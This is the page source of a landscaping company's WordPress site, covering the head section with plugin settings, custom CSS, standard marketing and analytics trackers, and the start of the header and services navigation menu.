<link data-minify="1" rel='stylesheet' id='wpex-responsive-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/responsive.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpex-font-awesome-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/themes/wpex-elegant/css/font-awesome.min.css?ver=1746076313' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='scss-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/cache/busting/1/sccss.css?ver=1746076313' type='text/css' media='all' />
<script type="text/javascript" src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.70.1_1766593440" id="apbct-public-bundle.min-js-js"></script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/ct-bot-detector-wrapper.js?ver=1746076314" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":false,"id":8932,"version":"3.2.1","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Want to know more about what Green Peace of Mind can do for you, <a href=\"https:\/\/completelandscapingservice.com\/careers-in-landscaping\/job-board\/\" target=\"_blank\" rel=\"noopener noreferrer\">click here.<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#f0ac0f","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#008000","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-27 11:41:06.754554","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-27 11:41:06.754557","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-27 11:41:06.754559","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1746076314" id="simple-banner-script-js"></script>
<script type="text/javascript" id="cta-load-variation-js-extra">
/* <![CDATA[ */
var cta_variation = {"cta_id":null,"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","home_url":"https://completelandscapingservice.com","split_testing":"1","sticky_cta":"1","page_tracking":"on"};
//# sourceURL=cta-load-variation-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/cta/assets/js/cta-variation.js?ver=1746076314" id="cta-load-variation-js"></script>
<script type="text/javascript" id="inbound-analytics-js-extra">
/* <![CDATA[ */
var inbound_settings = {"post_id":"8932","post_type":"post","variation_id":"0","ip_address":"18.222.224.1","wp_lead_data":{"lead_id":null,"lead_email":null,"lead_uid":null,"lead_nonce":null},"admin_url":"https://completelandscapingservice.com/wp-admin/admin-ajax.php","track_time":"2026/01/27 6:41:06","page_tracking":"on","search_tracking":"on","comment_tracking":"on","custom_mapping":[],"is_admin":"","ajax_nonce":"8fc9b03885"};
//# sourceURL=inbound-analytics-js-extra
/* ]]> */
</script>
<script type="text/javascript" async='async' src="https://completelandscapingservice.com/wp-content/plugins/cta/shared/assets/js/frontend/analytics/inboundAnalytics.min.js" id="inbound-analytics-js"></script>
<script></script><link rel="https://api.w.org/" href="https://completelandscapingservice.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://completelandscapingservice.com/wp-json/wp/v2/posts/8932" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://completelandscapingservice.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://completelandscapingservice.com/?p=8932' />
<script type="text/javascript" src="https://www.visionary-agile24.com/js/801551.js" ></script>
<noscript><img src="https://www.visionary-agile24.com/801551.png" style="display:none;" /></noscript><style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#f0ac0f;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#008000;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script>        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<script type='text/javascript'>
/* <![CDATA[ */
var VPData = {"version":"3.4.1","pro":false,"__":{"couldnt_retrieve_vp":"Couldn't retrieve Visual Portfolio ID.","pswp_close":"Close (Esc)","pswp_share":"Share","pswp_fs":"Toggle fullscreen","pswp_zoom":"Zoom in\/out","pswp_prev":"Previous (arrow left)","pswp_next":"Next (arrow right)","pswp_share_fb":"Share on Facebook","pswp_share_tw":"Tweet","pswp_share_x":"X","pswp_share_pin":"Pin it","pswp_download":"Download","fancybox_close":"Close","fancybox_next":"Next","fancybox_prev":"Previous","fancybox_error":"The requested content cannot be loaded. <br \/> Please try again later.","fancybox_play_start":"Start slideshow","fancybox_play_stop":"Pause slideshow","fancybox_full_screen":"Full screen","fancybox_thumbs":"Thumbnails","fancybox_download":"Download","fancybox_share":"Share","fancybox_zoom":"Zoom"},"settingsPopupGallery":{"enable_on_wordpress_images":false,"vendor":"fancybox","deep_linking":false,"deep_linking_url_to_share_images":false,"show_arrows":true,"show_counter":true,"show_zoom_button":true,"show_fullscreen_button":true,"show_share_button":true,"show_close_button":true,"show_thumbs":true,"show_download_button":false,"show_slideshow":false,"click_to_zoom":true,"restore_focus":true},"screenSizes":[320,576,768,992,1200]};
/* ]]> */
</script>
		<noscript>
			<style type="text/css">
				.vp-portfolio__preloader-wrap{display:none}.vp-portfolio__filter-wrap,.vp-portfolio__items-wrap,.vp-portfolio__pagination-wrap,.vp-portfolio__sort-wrap{opacity:1;visibility:visible}.vp-portfolio__item .vp-portfolio__item-img noscript+img,.vp-portfolio__thumbnails-wrap{display:none}
			</style>
		</noscript>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css">
			/* If html does not have either class, do not show lazy loaded images. */
			html:not(.vp-lazyload-enabled):not(.js) .vp-lazyload {
				display: none;
			}
		</style>
		<script>
			document.documentElement.classList.add(
				'vp-lazyload-enabled'
			);
		</script>
		<meta name="generator" content="Powered by Slider Revolution 6.7.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script data-minify="1" src="https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/mu-plugins/captaincore-analytics.js?ver=1746076314" data-site="ISEOUBOE" defer></script>
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://completelandscapingservice.com/wp-content/uploads/2024/11/cropped-Complete-Landscape-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="sccss">/* start */
#videoBanner{
	object-fit:fill;
	height:700px;
	width:100vw;
}
@media(max-width:767px){
	#videoBanner{
		height:400px;
	}
	#HeroVideoText{
		width:85%;
	}
	#HeroVideoText > h1{
		font-size:x-large!important;
	}
	#HeroVideoText p.hero-subtext{
		font-size:18px;
		line-height:22px;
	}
}


@media(min-width:1401px) and (max-width:1860px){
	.notecard-col h3{
		height:50px;
	}
	.notecard-col .wpb_wrapper p:first-of-type{
		height:230px;
	}
	.notecard-col:nth-of-type(3) h3{
		word-break:break-all;
	}
}

.mw980{
	max-width:980px;
	margin: 0 auto!important;
}
@media (max-width:767px){
	#wpadminbar{display:none;}
	html.vc_mobile{margin-top:0!important;}
}
/* #wpadminbar{display:none;} */
a.sidr-class-sf-with-ul::after {
		font-family:'Font Awesome 5 Free';
		font-weight:900;
		content: '\f107';
		pointer-events:all;
}
a.sidr-class-sf-with-ul.active::after{
		content: '\f106';
}
ul#sidr-id-menu-main-menu > li.sidr-class-menu-item > a.active{
	pointer-events:all;
}

/* 7/19 */
div#site-navigation-wrap{
	position:absolute;
	left:15%;
	top:40%;
	width:75%;
}

/* 7.26 */
li#menu-item-10411 {
    display: flex !important;
    column-gap: 20px;
}
#my_fixable_table_header{
	display:none;
}
h2#contactus{
	margin-top:20px;
}
/* custom css starts*/ 
#notecard-row-lm a.notecard-cta{
		margin: 12px auto;
}
#notecard-row-lm h3{
		text-align:center;
		text-transform:uppercase;
		margin-bottom:0;
}
#notecard-row-lm{
    display:flex;
    column-gap:40px;
    margin: 0 20%;
}
@media (max-width:1000px){
    #notecard-row-lm {
        margin:0 !important;
        column-gap:0px;
        row-gap:20px;
        flex-direction:column;
        align-items:center;
    }   
}
#notecard-row-lm .notecard-col > .vc_column-inner{
    padding-left:0;
    padding-right:0;
}

.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:670px;
}
@media (max-width: 600px){.two-col-service,
.two-col-service + .wpb_column > .vc_column-inner, 
.two-col-services .wpb_column > .vc_column-inner{
    min-height:350px;
	}}
.two-col-textbox h2{
	font-size:2rem;
	line-height:1.5;
	font-weight:700;
	color:#000;
	margin-bottom:.5rem;
}
.two-col-textbox p{
	font-size:20px;
	color:#000;
	margin-bottom:1rem;
	font-weight:300;
	line-height:1.5;
}
.two-col-textbox a:not(.list-link){
	background-color:#00683F;
	cursor:pointer;
	vertical-align:middle;
	box-sizing:content-box;
	color:#fff;
	padding: .375rem .75rem;
	line-height:1.5;
	font-weight:500;
	margin: 20px auto;
	display:block;
	width:fit-content;
	transition:.3s ease-in-out;
}
.two-col-textbox a:hover,
.two-col-textbox a:focus{
	background-color:#4d9679;
}
.two-col-textbox {
    max-width: 600px;
    box-shadow: 0 .5rem 1rem rgba(0,0,0,0.15) !important;
    padding: 2rem;
    margin: 6rem 0 6rem -2rem;
	left:33%;
	position:relative;
	background:#fff;
	z-index:1;
}
.two-col-service .vc_column-inner {
    display: flex;
    justify-content: center;
    height: 670px;
    align-items: center;
}
.right-side .two-col-textbox {
    left: -27%;
}

@media (max-width:1060px){
	.two-col-services .wpb_column {
   	    width: 100%;
	}
	.two-col-textbox{
		margin: -2rem auto 4rem;
		position:unset;
	}
	.two-col-services.mobile-flip {
        display: flex;
        flex-direction: column-reverse;
	}
	.two-col-service .vc_column-inner,
	.two-col-service{
		/*height:375px;*/
		height:fit-content;
		min-height:unset !important;
	}
	.vc_custom_1660074521624{
		min-height:unset !important;
		height:50vh;
	}
	.mobile-flip .two-col-textbox {
        /*top: -8px;*/
        top:-150px;
        position: relative;
        left: unset;
        margin-bottom:0;
    }
}
@media (max-width:767px){
	.two-col-textbox{
		/*width:100%;*/
		width:80%;
        left: unset !important;
        position: relative;
        /*top: -150px;*/
        margin-bottom: 0;
	}
	.two-col-textbox p,
	.two-col-textbox h3{
		max-width:375px;
	}
}
/* end */
/* start */
a.notecard-cta {
    background: #01683F;
    color: #fff;
    padding: 10px 26px;
    border-radius: 25px;
    display: block;
    border: 1px solid #01683f;
    font-weight: 600;
    width:fit-content;
/*     margin:12px auto; */
}
a.notecard-cta:hover, a.notecard-cta:focus {
    color: #01683f;
    background: #fff;
}
.notecard-col {
    border: 1px solid #DFDFDF;
    border-radius: 12px;
    padding: 0!important;
}
.notecard-col > .vc_column-inner{
    padding-top:0!important;
}

.notecard-col img{
    border-radius:12px 12px 0 0;
}

.notecard-row{
    display:flex;
    column-gap:14px;
}
.notecard-col .wpb_text_column .wpb_wrapper {
    padding: 30px;
    display: flex;
    flex-direction: column;
    min-height: 130px;
    justify-content: space-around;
}
.notecard-col .wpb_single_image,
.notecard-col h3,
.notecard-col .wpb_text_column {
    margin: 0;
}
.notecard-col h3 {
    font-family: unset;
    font-weight: 700;
    font-size: 18px;
    margin-bottom: 20px;
}

@media(max-width:1400px){
 .notecard-row{
     flex-wrap:wrap;
     justify-content:center;
     row-gap:14px;
 }   
 .notecard-col{
     width:30%;
 }
}

@media(max-width:768px){
    .notecard-col{
        width:45%;
    }
}
@media(max-width:550px){
    .notecard-col{
        width:75%;
    }
    .notecard-row{
        flex-wrap:nowrap;
        align-items:center;
        flex-direction:column;
    }
}
/* end */



.grecaptcha-badge { visibility: hidden; }
#portfoliocontact a{
		color: #ffffff;
		text-decoration: underline;
		}

.arrow 
icon.next, icon.prev {
	width: 60px;
height: 60px;
	color: #ffffff;
}

body {
	font-size: 16px;
}
.survey {
  position: absolute;
  width: 450px;
  overflow: visible;
  margin-top: -50px;
}
.header-bar {
  background: #006940;
  padding:0;
  height: 40px;
}
.header-bar-inside {
  width: 100%;
  margin: 0 auto;
  max-width: 980px;
  padding: 5px;
}
.header-box-left {
  width: 50%;
  max-width: 400px;
  text-align:left;
  float:left;
}
.header-box-right {
  width: 50%;
  max-width: 400px;
  text-align:right;
  float:right;
}
.header-bar-inside a{
  color: #FFF;
  font-size: 18px;
}
span.wpcf7-list-item { display: block; }
.wpcf7-textarea {height: 80px;}
.wpcf7-text {height: 45px;}
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}
@media screen and (max-width: 480px) {
    .header-bar {
        height: 80px;
    	text-align: center;
    }
  	.header-box-right {
        margin-top:30px;
    	text-align: center;
    }
}

.button {
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 12px 24px;
    border: 1px solid #005b3a;
    border-radius: 8px;
    background: #00ab6d;
    background: -webkit-gradient(linear, left top, left bottom, from(#00ab6d), to(#005b3a));
    background: -moz-linear-gradient(top, #00ab6d, #005b3a);
    background: linear-gradient(to bottom, #00ab6d, #005b3a);
    text-shadow: #003622 1px 1px 1px;
    font: normal normal bold 30px arial;
    color: #ffffff;
    text-decoration: none;
}
.button:hover,
.button:focus {
    border: 1px solid #006b44;
    background: #00cd83;
    background: -webkit-gradient(linear, left top, left bottom, from(#00cd83), to(#006d46));
    background: -moz-linear-gradient(top, #00cd83, #006d46);
    background: linear-gradient(to bottom, #00cd83, #006d46);
    color: #ffffff;
    text-decoration: none;
}
.button:active {
    background: #005b3a;
    background: -webkit-gradient(linear, left top, left bottom, from(#005b3a), to(#005b3a));
    background: -moz-linear-gradient(top, #005b3a, #005b3a);
    background: linear-gradient(to bottom, #005b3a, #005b3a);
}
.form_display {
	display:none;
}

.vc_video-bg.vc_hidden-xs {
  display: block !important;
}
#HeroVideoText {
/* 	background-color: rgba(0,0,0,0.5); */
	position: absolute;
	top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
	padding:20px;
}
#HeroVideoText h1,
#HeroVideoText p{
 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
}
#HeroVideoText p{
		font-size:x-large;
		line-height:30px;
}
#HeroVideoText h2 {
 	font-size: x-large;
	font-style:italic;
	font-family: open sans;
	padding:0;
	margin:0;
	color: white;
	text-align: center;
}
.video-container {
	width: 100%;
	max-height: 600px;
	z-index: -100;
	overflow: hidden;
}
@media screen and (min-width:480px){
.columns {
  columns: 2;
  -webkit-columns: 2;
  -moz-columns: 2;
	}}
	.notecard-col {
		min-height: 180px;
}
.LightBox{
	min-height:600px;
	width:100%;
}
.LightText{
	 	font-size: xx-large;
	font-family: open sans;
	color: white;
	text-align: center;
	text-shadow:4px 4px 5px #000;
	margin-bottom:4px;
	position: absolute;
	top:50%;
	left:50%
}
@media only screen and (max-width: 600px){
	#HeroVideoText h1,
	#HeroVideoText p{
		font-size: large;
	}
}
.port-shadow {
	box-shadow: 4px 4px 5px #464545;
}	
/* White space at footer */ 

#copyright-wrap { 
margin-bottom: -20px}
.glink{
	float:left;
	margin-left:10px;
}

.visually-hidden {
	display: none;
}</style>   <noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta name="p:domain_verify" content="5d3a780a0c0e409ebab9cb55bc8adf40"/>
	<!-- Global site tag (gtag.js) - Google Ads: 875089015 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=AW-875089015"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'AW-875089015');
	</script>

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-MPT9HVM');</script>
	<!-- End Google Tag Manager -->

	<!-- Hotjar Tracking Code for www.completelandscapingservice.com -->
	<script>
	    (function(h,o,t,j,a,r){

	        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};

	        h._hjSettings={hjid:335560,hjsv:5};

	        a=o.getElementsByTagName('head')[0];

	        r=o.createElement('script');r.async=1;

	        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;

	        a.appendChild(r);

	    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');

	</script>
	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '193623867970832');
	  fbq('track', 'PageView');
	</script>
	<!-- End Facebook Pixel Code -->
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-icons-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='su-shortcodes-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=1746076313' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://completelandscapingservice.com/wp-content/cache/min/1/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=1746076313' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_minify_js wpr_preconnect_external_domains wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-8932 single-format-standard wp-theme-wpex-elegant symple-shortcodes  symple-shortcodes-responsive rttpg rttpg-7.8.8 radius-frontend rttpg-body-wrap rttpg-flaticon fpt-template-wpex-elegant wpb-js-composer js-comp-ver-8.0.1 vc_responsive modula-best-grid-gallery">
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-MPT9HVM"
	height="0" width="0" style="display:none;visibility:hidden" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	<!-- Facebook Pixel Code -->
	<noscript><img height="1" width="1" alt="Facebook Pixel Code" style="display:none"
	  src="https://www.facebook.com/tr?id=193623867970832&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Facebook Pixel Code -->
	<div  class="header-bar" id="my_fixable_table_header">
		<div  class="header-bar-inside">
			<p class="header-box-left">
				<a href="mailto:info@completelandscapingservice.com">info@completelandscapingservice.com</a>
			</p>
			<p class="header-box-right">
				<a href="tel:+18003830440 ">  &#x260F; 1-800-383-0440</a>
				<span style="margin-left:20px;"><div class="gtranslate_wrapper" id="gt-wrapper-27329052"></div></span>
			</p>
		</div>
	</div>
	<div  id="wrap" class="clr">
		<div  id="header-wrap" class="fixed-header clr">
<div  class="header">
<div class="mainmenu">
    <header id="header" class="site-header clr">
        <div class="site-branding clr">
    <div id="logo" class="clr">
                    <a href="https://completelandscapingservice.com" rel="home">
                <img id="desktop-logo" data-src="https://completelandscapingservice.com/wp-content/uploads/2024/11/Complete-Landscape-1-scaled.jpg" class="lazyload" alt="Complete Landscaping Service" src="[data-uri]" style="--smush-placeholder-width: 2387px; --smush-placeholder-aspect-ratio: 2387/2560;" />
            </a>
            </div><!-- #logo -->
</div><!-- .site-branding -->    
        <div id="sidr-close"><a href="#sidr-close" title="Close Menu" class="toggle-sidr-close"></a></div>
<div id="site-navigation-wrap">
	<div class="callus"><a href="tel:18003830440">  &#x260F; 1-800-383-0440</a></div>
	<button class="menu-button"></button>
	
	
	<nav id="site-navigation" class="navigation main-navigation clr mobile_primary">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1067"><a href="https://completelandscapingservice.com/our-services/">Services <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10526"><a href="/our-services/">Services Overview</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-maintenance/">Commercial Landscape Maintenance</a></li>
	<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-construction/">Landscape Construction</a></li>
	<li id="menu-item-5796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://completelandscapingservice.com/our-services/commercial-landscape-design-and-enhancements/">Landscape Design and Enhancements</a></li>
	<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://completelandscapingservice.com/our-services/irrigation-services/">Commercial Irrigation</a></li>
	<li id="menu-item-210925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210925"><a href="https://completelandscapingservice.com/our-services/arbor-care/">Arbor Care</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10233"><a href="https://completelandscapingservice.com/our-services/lighting-services/">Commercial Lighting</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://completelandscapingservice.com/our-services/commercial-snow-removal/">Snow Removal Services</a></li>
	<li id="menu-item-3703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3703"><a href="https://completelandscapingservice.com/property-types-service/">Property Types</a></li>
</ul>
</li>
<li id="menu-item-8494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-8494"><a href="https://completelandscapingservice.com/property-portfolio/">Portfolio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3652"><a href="https://completelandscapingservice.com/commercial-buildings/">Commercial Buildings <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206650"><a href="https://completelandscapingservice.com/property-portfolio/dc-office-building/">DC Office Building</a></li>
		<li id="menu-item-206647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206647"><a href="https://completelandscapingservice.com/property-portfolio/fair-lakes-office-building/">Fair Lakes Office Building</a></li>
	</ul>
</li>
	<li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3668"><a href="https://completelandscapingservice.com/apartment-communities/">Apartment Communities <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-206646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206646"><a href="https://completelandscapingservice.com/property-portfolio/esplanade-apartments/">Esplanade Apartments</a></li>
		<li id="menu-item-206648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206648"><a href="https://completelandscapingservice.com/property-portfolio/watergate-pointe/">Watergate Pointe Apartments</a></li>
	</ul>
</li>
	<li id="menu-item-3705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-3705"><a href="https://completelandscapingservice.com/hospitals-clinics/">Hospitals &#038; Clinics <i class="fa fa-angle-right"></i></a>
	<ul class="sub-menu">
